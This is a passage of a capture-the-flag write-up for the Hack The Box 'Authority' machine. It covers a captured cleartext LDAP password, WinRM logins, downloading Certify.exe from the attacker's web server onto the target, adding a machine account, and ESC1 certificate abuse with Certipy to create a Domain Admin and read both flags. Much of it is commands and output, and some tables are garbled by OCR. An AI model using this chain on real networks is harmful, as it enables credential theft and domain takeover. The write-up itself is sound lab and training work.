| LDAP                  | WARN | Unable to connect to LDAP server default, error: error connecting to<br>Idap directory (default), error: unable to create connection: unable to<br>bind to Idap://10.10.14.98:389 as CN=svc_Idap,OU=Service<br>Accounts,OU=CORP,DC=authority,DC=htb reason: LDAP connection<br>has been closed                     |  |  |  |  |
| LDAP                  | WARN | Unable to connect to LDAP server Idap://10.10.14.98:389, error: error<br>connecting to Idap server 'Idap://10.10.14.98:389': unable to create<br>connection: unable to bind to Idap://10.10.14.98:389 as<br>CN=svc_Idap,OU=Service Accounts,OU=CORP,DC=authority,DC=htb<br>reason: LDAP connection has been closed |  |  |  |  |
| ⊡ OK                  |      |                                                                                                    |  |  |  |  |

I checked responder and had grabbed a clear text passoword from the LDAP Bind request **Screenshot Evidence** 



## **USER**: svc\_ldap **PASS**: IDaP\_1n\_th3\_cle4r!

I tested to see if I can access the device using WinRM with these credentials and was successful

# Metasploit Commands
use scanner/winrm/winrm\_login
set USERNAME svc\_ldap
set PASSWORD lDaP\_1n\_th3\_cle4r!
set STOP\_ON\_SUCCESS true
set RHOSTS 10.129.229.56
set RPORT 5985
set DOMAIN htb
run

#### **Screenshot Evidence**

```
msf6 auxiliary(scanner/winrm/winrm_login) > run
[+] 10.129.229.56:5985 - Login Successful: htb\svc_ldap:lDaP_1n_th3_cle4r!
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/winrm/winrm_login) > |
[Authority0:openvpn 1:msf* 2:bash- 3:bash
```

I logged into a PSSession and was able to read the user flag

```
# Command Executed
/usr/bin/evil-winrm -u svc_ldap -p 'lDaP_1n_th3_cle4r!' -i 10.129.229.56
type C:\Users\svc_ldap\Desktop\user.txt
#RESULTS
021f3f69a5d8346b96d7af03ec6c346a
```

```
PS C:\Users\svc_ldap\Documents> type C:\Users\svc_ldap\Desktop\user.txt
021f3f69a5d8346b96d7af03ec6c346a
           PS C:\Users\svc_ldap\Documents> hostname
authority
           PS C:\Users\svc_ldap\Documents> whoami
htb\svc_ldap
           PS C:\Users\svc_ldap\Documents> ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0:
  Connection-specific DNS Suffix . : .htb
  IPv6 Address. . . . . . . . . . . . . dead:beef::9d
  Link-local IPv6 Address . . . . : fe80::1f57:a649:2c9a:3d7c%8
  IPv4 Address. . . . . . . .
                               : 10.129.229.56
  . : fe80::250:56ff:feb9:2bb5%8
  Default Gateway . . . . .
                                 10.129.0.1
         * PS C:\Users\svc_ldap\Documents>
Authority0:openvpn 1:msf- 2:b
```

## USER FLAG: 021f3f69a5d8346b96d7af03ec6c346a

## PrivEsc

As part of my enumeration I started my apache web server and hosted a file called Certify.exe which I am going to use to find vulnerable certificates

If you do not have Certify.exe already you can download it using the command below

```
# Download Certift.exe
wget https://github.com/r3motecontrol/Ghostpack-CompiledBinaries/raw/master/Certify.exe -P /var/www/html/
Certify.exe
# Start Web server
systemctl start apache2
# Watch for hits
```

I received an error message that Access is Denied. I may not be allowed to use Invoke-WebRequest so I tried another download method which was successful

```
# Start-BitsTransfer
Start-BitsTransfer -Source http://10.10.14.98/Certify.exe -Destination .\Certify.exe
# Evil-Winrm has a built in function also that can be used
upload /var/www/html/Certify.exe
```

#### Screenshot Evidence

tail -f /var/log/apache2/access.log

| <pre>*Evil-WinRM* PS C:\Users\svc_ldap\Documents&gt; Start-BitsTransfer -Source http://10.10<br/>.14.98/Certify.exe -Destination .\Certify.exe<br/>*Evil-WinRM* PS C:\Users\svc_ldap\Documents&gt; dir</pre> |                                                                   |              |                 |  |  |  |  |  |
|----------------------------------------------------------------------------------------------------|-------------------------------------------------------------------|--------------|-----------------|--|--|--|--|--|
| Directory: C:\Users\svc_ldap\Documents                                                                                                    |                                                                   |              |                 |  |  |  |  |  |
| Mode                                                                                                    | LastWriteTime                                                     | Length       | Name            |  |  |  |  |  |
| <br>-a                                                                                                    | 11/27/2023 12:50 AM                                               | <br>174080   | <br>Certify.exe |  |  |  |  |  |
| *Evil-WinRM*<br>[Authority0:                                                                                                    | <pre>PS C:\Users\svc_ldap\Docume openvpn 1:msf 2:bash* 3:ba</pre> | nts> <br>sh- |                 |  |  |  |  |  |

I used the tool to look for vulnerable certificates and found one Template Named CorpVPN

# Command Executed
.\Certify.exe find /vulnerable

### **Screenshot Evidence**

| [!]  | Vulnerable Certificates Templat                                                                                                    | es  | :                 |                   |                                                                       |                                  |                                                                               |                                          |                                  |
|------|----------------------------------------------------------------------------------------------------|-----|-------------------|-------------------|-----------------------------------------------------------------------|----------------------------------|-------------------------------------------------------------------------------|------------------------------------------|----------------------------------|
|      | CA Name<br>Template Name<br>Schema Version<br>Validity Period<br>Renewal Period<br>msPKI-Certificate-Name-Flag<br>mspki-enrollment-flag<br>Authorized Signatures Required<br>pkiextendedkeyusage |     |                   | : :               | autho<br>CorpV<br>2<br>20 ye<br>6 wee<br>NROLL<br>INCLU<br>Ø<br>Clien | ri<br>PN<br>ar<br>ks<br>EE<br>DE | ty.authority.ht<br>s<br>_SUPPLIES_SUBJE<br>_SYMMETRIC_ALGO<br>Authentication, | b\AUTHORI<br>CT<br>RITHMS, P<br>Document | TY-CA<br>UBLIS<br>Sign           |
| icat | tion, Secure Email                                                                                                    | _ 1 |                   |                   | c1 /                                                                  |                                  | ·                                                                             | <b>D</b>                                 | <u>.</u>                         |
| icat | mspk1-certificate-application-p<br>tion, Secure Email<br>Permissions<br>Enrollment Permissions                                                                                                   | 01  | ıcy               | :                 | Clien                                                                 | t                                | Authentication,                                                               | Document                                 | Sign                             |
|      | Enrollment Rights                                                                                                    | :   | HTB<br>HTB<br>HTB | \Do<br>\Do<br>\Er | omain<br>omain<br>oterpr                                              | Ad<br>Co<br>is                   | mins<br>mputers<br>e Admins                                                   | S-1-5-2<br>S-1-5-2<br>S-1-5-2            | 1-622<br>1-622<br>1-622          |
|      | Object Control Permissions<br>Owner<br>WriteOwner Principals                                                                                                    | ::  | HTB<br>HTB<br>HTB |                   | iminis<br>iminis<br>omain<br>oteror                                   | tr<br>tr<br>Ad                   | ator<br>ator<br>mins<br>e Admins                                              | S-1-5-2<br>S-1-5-2<br>S-1-5-2<br>S-1-5-2 | 1-622<br>1-622<br>1-622<br>1-622 |
|      | WriteDacl Principals                                                                                                    | :   | HTB<br>HTB        | \Ad<br>\Do        | minis<br>main<br>terpr                                                | tr<br>Ad                         | ator<br>mins<br>e Admins                                                      | S-1-5-2<br>S-1-5-2<br>S-1-5-2            | 1-622<br>1-622<br>1-622          |
|      | WriteProperty Principals                                                                                                    | :   | HTB<br>HTB<br>HTB | \Ad<br>\Do        | minis<br>main<br>terpr                                                | tr<br>Ad                         | ator<br>mins<br>e Admins                                                      | S-1-5-2<br>S-1-5-2<br>S-1-5-2<br>S-1-5-2 | 1-622<br>1-622<br>1-622          |

The Domain Users group does not have permissions to the certificate.

I checked my Group Membership to see if I have permissions to the above certificate and I do not

### **Screenshot Evidence**

| *Evil-WinRM* <b>PS</b> C:\Users\svc_ | _ldap\Documents> net user svc_ldap /domain |
|--------------------------------------|--------------------------------------------|
| User name                            | svc_ldap                                   |
| Full Name                            |                                            |
| Comment                              |                                            |
| User's comment                       |                                            |
| Country/region code                  | 000 (System Default)                       |
| Account active                       | Yes                                        |
| Account expires                      | Never                                      |
| · ·                                  |                                            |
| Password last set                    | 8/10/2022 8:29:31 PM                       |
| Password expires                     | Never                                      |
| Password changeable                  | 8/11/2022 8:29:31 PM                       |
| Password required                    | Yes                                        |
| User may change password             | No                                         |
|                                      |                                            |
| Workstations allowed                 | All                                        |
| Logon script                         |                                            |
| User profile                         |                                            |
| Home directory                       |                                            |
| Last logon                           | 7/5/2023 7:43:09 PM                        |
| 3                                    |                                            |
| Logon hours allowed                  | All                                        |
| 5                                    |                                            |
| Local Group Memberships              | *Remote Management Use                     |
| Global Group memberships             | *Domain Users                              |
| The command completed success        | sfully.                                    |
|                                      |                                            |

I checked my users privileges to see what I am able to do to determine if I can elevate my privileges and I discovered I have SeMachineAccountPrivilege

# Command Executed
whoami /priv

| Evil-WinRM* <b>PS</b> C:\Users\svc_ldap\Documents> whoami /priv                                                                |                                                                                                    |                               |  |  |  |  |  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-------------------------------|--|--|--|--|--|
| PRIVILEGES INFORMATION                                                                                                    |                                                                                                    |                               |  |  |  |  |  |
| Privilege Name                                                                                                    | Description                                                                                                 | State                         |  |  |  |  |  |
| SeMachineAccountPrivilege<br>SeChangeNotifyPrivilege<br>SeIncreaseWorkingSetPrivilege<br>*Evil-WinRM* <b>PS</b> C:\Users\svc ] | Add workstations to domain<br>Bypass traverse checking<br>Increase a process working set<br>ldap\Documents> | Enabled<br>Enabled<br>Enabled |  |  |  |  |  |

This permission allows svc\_ldap to add up to 10 computer objects to a domain. However it also allows for the creation of Computer user accounts DESKTOP\$ for example. **REFERENCE**: https://www.ultimatewindowssecurity.com/wiki/page.aspx?spid=AddWsToDomain

I needed to update my /etc/hosts file

# Update File
vim /etc/hosts
# Add Lines
10.129.229.56 authority.htb.corp htb.corp authority.htb authority.authority.htb

I am going to elevated my Privilege using ESC1 method. This allows any domain computer to request an Administrator certificate

REFERENCE: https://github.com/ly4k/Certipy

I added a new computer to the domain which I am going to request an administrator certificate with



#### Screenshot Evidence Add Computer

(venv)(root@kali)-[~/HTB/Boxes/Authority]
 impacket-addcomputer authority.htb/svc\_ldap:'lDaP\_1n\_th3\_cle4r!' -dc-ip 10.129.229.56 -computer-name tobor
Impacket v0.11.0 - Copyright 2023 Fortra
[\*] Successfully added machine account tobor\$ with password lDaP\_1n\_th3\_cle4r!.

Screenshot Evidence Obtained Certificate



I was able to use the certificate to gain an LDAP shell

```
certipy-ad auth -pfx administrator_authority.pfx -dc-ip 10.129.229.56 -ldap-shell
```

### Screenshot Evidence



I used the LDAP shell to create a user and add them to the Domain Admins group



## Screenshot Evidence



I used WinRM to login with the user I just created and was then able to read the root flag

```
# Command Executed
evil-winrm -u toborobot -p Password123 -i 10.129.229.56
type C:\Users\Administrator\Desktop\root.txt
#RESULTS
e47b5dd19a61c27329b7adb0efab4daf
```

```
PS C:\Users\toborobot\Documents> type C:\Users\Administrator\Desktop\root.txt
e47b5dd19a61c27329b7adb0efab4daf
           PS C:\Users\toborobot\Documents> hostname
authority
            PS C:\Users\toborobot\Documents> whoami
htb\toborobot
            PS C:\Users\toborobot\Documents> ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0:
  Connection-specific DNS Suffix . : .htb
  IPv6 Address. . . . . . . . . . : dead:beef::9d
  IPv6 Address. . . . . . . . . . . . . . . . . . dead:beef::ef81:144f:f254:bd3d
  Link-local IPv6 Address . . . . : fe80::1f57:a649:2c9a:3d7c%8
  IPv4 Address. . . . . . . . . . . . . 10.129.229.56
  Default Gateway . . . . . . . . . fe80::250:56ff:feb9:2bb5%8
                                     10.129.0.1
  vil-WinRM* PS C:\Users\toborobot\Documents> |
```

ROOT FLAG: e47b5dd19a61c27329b7adb0efab4daf